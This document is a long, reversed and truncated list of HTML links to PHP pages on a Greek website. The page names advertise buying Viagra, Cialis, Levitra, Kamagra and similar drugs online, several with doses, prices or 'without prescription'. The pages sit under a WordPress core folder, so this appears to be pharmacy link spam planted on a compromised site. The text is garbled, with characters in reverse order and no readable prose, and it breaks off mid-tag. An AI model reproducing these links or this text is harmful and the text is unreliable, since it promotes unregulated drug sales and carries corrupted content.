>a/<αδαλλε αρογα argamak repus>\"php.adalle-aroga-argamak-repus/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>\"php.oiekamraf-es-ygilirp/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>\"php.yoiekamraf-hmit-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ gm52 argaiv>\"php.hmit-gm52-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>\"php.adalle-nhts-argaiv-oiekamraf/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα silaic>\"php.adalle-opa-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>\"php.hmit-cekianyg-aig-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>\"php.hmit-ygilirp-hswtamrepske-hrworp/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>\"php.adalle-hmit-gm5-2-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>\"php.aroga-argaiv-oiekianyg/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>\"php.oiekamraf-opa-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ gm001 silaic>\"php.hmit-gm001-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<artivel υοκινονακ αρογα>\"php.artivel-yokinonak-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<silaic enilno οιεκαμραφ>\"php.silaic-enilno-oiekamraf/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα silaic>\"php.oiekamraf-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ 05 argaiv>\"php.hmit-05-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα ygilirp>\"php.aroga-ygilirp/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>\"php.hlobatakitna-em-aroga-eceerg-argamak/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>\"php.aroga-sekianyg-aig-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε αρογα ygilirp>\"php.adalle-aroga-ygilirp/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>\"php.welagia-ots-silaic-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.adalle-oiekamraf-es-aroga-aipahc-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>\"php.aroga-argaiv-otatsatakopy/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>\"php.ygilirp-wsaroga-an-oropm-swp/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>\"php.cemit-aroga-gm-04-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>\"php.oiekamraf-opa-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<argaiv αμησονεγ αρογα>\"php.argaiv-amhsoneg-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ανηθα αρογα silaic>\"php.anhhta-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<silaic αιπαχ αρογα>\"php.silaic-aipahc-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>\"php.adalle-hmit-gm01-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα αρεμ εθακ silaic>\"php.aroga-arem-ehtak-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>\"php.hgatnys-cirwhc-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>\"php.hmit-hlobatakitna-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>\"php.itarkgap-oiekamraf-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>\"php.hgatnys-sirwhc-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>\"php.yoiekamraf-hmit-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>\"php.anhhta-oiekamraf-01-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>\"php.oiekamraf-es-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>\"php.aiekamraf-ats-hmit-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>\"php.oiekamraf-ots-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>\"php.ipahc-ana-cotsok-gm-02-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>\"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>\"php.cotsok-xes-aig-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>\"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 artivel>\"php.hmit-aroga-gm01-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ silaic>\"php.oiekamraf-ots-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ artivel>\"php.oiekamraf-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε ημιτ silaic>\"php.adalle-hmit-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>\"php.hmit-argaiv-oiekianyg/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>\"php.yoiekamraf-hmit-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>\"php.yoiekamraf-gm5-lifaladat/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>\"php.yoiekamraf-hmit-gm02-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 silaic>\"php.hmit-aroga-gm01-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ςοτσοκ silaic>\"php.cotsok-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>\"php.adalle-nhts-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>\"php.aroga-cekianyg-aig-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>\"php.oiekamraf-opa-silaic-wrap-an-wropm/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>\"php.adalle-nhts-silaic-hmit/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>\"php.argaiv-wsaroga-an-wropmyop/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ςαλλε argamak repus αρογα>\"php.calle-argamak-repus-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>\"php.anhhta-osaroga-an-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ακιτωιδι αρογα argaiv>\"php.akitwidi-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ silaic>\"php.hmit-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>\"php.aroga-artivel-onemoriepsaid/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<silaic ημιτ ηκιναιλ>\"php.silaic-hmit-hkinail/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>\"php.adalle-hmit-gm-04-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>\"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα gm02 artivel>\"php.aroga-gm02-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα οιχαμετ silaic>\"php.aroga-oihcamet-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>\"php.anhhta-oiekamraf-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα argaiv>\"php.aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>\"php.anhhta-oiekamraf-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>\"php.silaic-argaiv-aig-oiekamraf/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ αιπαχ silaic>\"php.hmit-aipahc-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ςοτσοκ gm01 artivel>\"php.cotsok-gm01-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>\"php.obostem-ots-aroga-orofoiehcal-es-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<argaiv αιγ ημιτ>\"php.argaiv-aig-hmit/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<silaic ετσαρογα>\"php.silaic-etsaroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>\"php.amhsoneg-iak-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>\"php.hlobatakitna-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>\"php.aileggarap-oiekamraf-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε αρογα artivel>\"php.adalle-aroga-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>\"php.yoiekamraf-hmit-gm01-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>\"php.silaic-aig-cekhhtopakamraf/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>\"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>\"php.aiekamraf-ats-artivel-hmit/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>\"php.adalle-hmit-gm02-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>\"php.hmit-silaic-hlifaladat/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>\"php.hkinolasseht-aroga-ygilirp/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<lapyap εμ silaic αρογα>\"php.lapyap-em-silaic-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<enilno οιεκαμραφ artivel>\"php.enilno-oiekamraf-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αισηνγ silaic αρογα>\"php.aishng-silaic-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ artivel>\"php.oiekamraf-es-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>\"php.hkinolasseht-aroga-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>\"php.hmit-arem-ehtak-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>\"php.itammok-ot-em-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα gm01 silaic>\"php.aroga-gm01-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>\"php.argaiv-aroga-aig-aiekamraf/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>\"php.hmit-aigolosod-gm-01-ge-lifaladat/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>\"php.oiekamraf-opa-argamak-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<silaic νωισαυεκσυσ ημιτ>\"php.silaic-nwisayeksys-hmit/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>\"php.aiekamraf-cotsok-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>\"php.silaic-aroga-etis-otsipoixa/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>\"php.yoiekamraf-hmit-gm01-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<lapyap εμ argaiv αρογα>\"php.lapyap-em-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>\"php.oiekamraf-enilno-es-lifanedlis/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>\"php.nwzepart-wsem-artivel-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>\"php.silaic-aroga-enilno-oiekamraf/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>\"php.yoiekamraf-hmit-gm-02-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα artivel>\"php.oiekamraf-aroga-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>\"php.anhhta-amhhc-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>\"php.adalle-cemit-aroga-gm-03-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>\"php.aiekamraf-nemow-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>\"php.cartap-oiekamraf-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>\"php.aiekamraf-no-nemow-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>\"php.murof-oiekamraf-opa-silaic-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>\"php.chswibaid-cotsok-aissur-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ue αρογα silaic>\"php.ue-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>\"php.cemit-adalle-aroga-gm-04-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ argaiv αιπαχ>\"php.hmit-argaiv-aipahc/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>\"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε αρογα silaic>\"php.adalle-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οισηνγ αρογα silaic>\"php.oishng-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ςοτσοκ artivel>\"php.cotsok-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enilno>\"php.argaiv-oiekamraf-enilno/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>\"php.gm01-silaic-hmit-hkinail/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>\"php.1-yoiekamraf-hmit-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>\"php.hmit-hkinail-ygilirp/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα gm5 artivel>\"php.aroga-gm5-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ςορπυκ argaiv αρογα>\"php.corpyk-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>\"php.oiekamraf-gm-02-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>\"php.inistarek-hmit-oiekamraf-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>\"php.hgatnys-cirwhc-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>\"php.hpmak-oiekamraf-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>\"php.iggolosem-opa-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>\"php.aroga-gm5-silaic-omhsoneg/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>\"php.onwfelht-em-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>\"php.1-yoiekamraf-hmit-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>\"php.oiekamraf-ots-hmit-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>\"php.adalle-nhts-aroga-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ αιπαχ artivel>\"php.hmit-aipahc-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>\"php.adalle-opa-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>\"php.argaiv-hmit-hkinail/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>\"php.gm02-silaic-yoiekamraf-hmit-hkinail/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>\"php.adalle-hmit-gm-02-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>\"php.yop-opa-enilno-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<argaiv ημιτ αικσιδ>\"php.argaiv-hmit-aiksid/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ ησυεγ artivel>\"php.hmit-hsyeg-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>\"php.aileggarap-hmit-silaic-ipahc/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>\"php.hmit-oiekamraf-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ανηθα αρογα argaiv>\"php.anhhta-aroga-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enil no>\"php.argaiv-oiekamraf-enil-no/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv>\"php.oiekamraf-opa-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv>\"php.oiekamraf-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>\"php.argaiv-caroga-etis-okinhlle/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>\"php.oiekamraf-enilno-lifanedlis/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ 001 argaiv>\"php.hmit-001-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ αδαλλε argaiv>\"php.hmit-adalle-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>\"php.aroga-argaiv-aiekianyg/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>\"php.gm02-artivel-enilno-oiekamraf-okinhlle/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>\"php.hmit-gm-01-aiksid-4-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<gm 05 4 argaiv αρογα>\"php.gm-05-4-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ argaiv>\"php.hmit-okamraf-argaiv/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>\"php.anhhta-gm05-4-argaiv-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>\"php.oiekamraf-enilno-gm-02-artivel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<argaiv ςοτσοκ>\"php.argaiv-cotsok/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>\"php.hlobatakitna-em-argaiv-yub/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm5 silaic>\"php.hlobatakitna-em-aroga-gm5-silaic/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<enilno αρκγάμακ άρογα>\"php.enilno-arkgamak-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρκγάμακ>\"php.hgatnys-cirwhc-arkgamak/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδάλλε αρκγάμακ αίλεγγαραπ>\"php.adalle-arkgamak-aileggarap/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρκγάμακ άνητφ>\"php.arkgamak-anhtf/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<οίεκαμραφ αρκγάμακ άρογα>\"php.oiekamraf-arkgamak-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρκγάμακ ωσάρογα αν ώροπμ υοπ>\"php.arkgamak-wsaroga-an-ropm-yop/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<enilno αρκγάιβ άρογα>\"php.enilno-arkgaib-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ήγατνυσ ήκιρται ςίρωχ αρκγάιβ>\"php.hgatnys-hkirtai-cirwhc-arkgaib/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδάλλε αρκγάιβ αίλεγγαραπ>\"php.adalle-arkgaib-aileggarap/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<άρογα αρκγάιβ οισήνγ>\"php.aroga-arkgaib-oishng/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδάλλε ήμιτ αρκγάιβ>\"php.adalle-hmit-arkgaib/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρκγάιβ ωσάρογα αν ώροπμ υοπ>\"php.arkgaib-wsaroga-an-ropm-yop/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<enilno αρτίβελ άρογα>\"php.enilno-artibel-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρτίβελ>\"php.hgatnys-cirwhc-artibel/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αδάλλε αρτίβελ αίλεγγαραπ>\"php.adalle-artibel-aileggarap/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρτίβελ εμ οίεκαμραφ>\"php.artibel-em-oiekamraf/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<άρογα αρτίβελ άνητφ>\"php.aroga-artibel-anhtf/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<αρτίβελ η ιατίελωπ υοπ>\"php.artibel-h-iatielwp-yop/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<enilno ςηλίφαλαδατ άρογα>\"php.enilno-chlifaladat-aroga/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφαλαδατ>\"php.hgatnys-cirwhc-hlifaladat/segaugnal/sedulcni-pw/rg.ameni//:sptth\"=ferh a<, >a/<ςηλίφαλαδατ 